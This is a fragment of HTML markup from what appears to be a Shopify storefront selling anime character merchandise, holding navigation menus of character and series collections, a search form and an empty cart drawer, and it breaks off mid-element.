                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
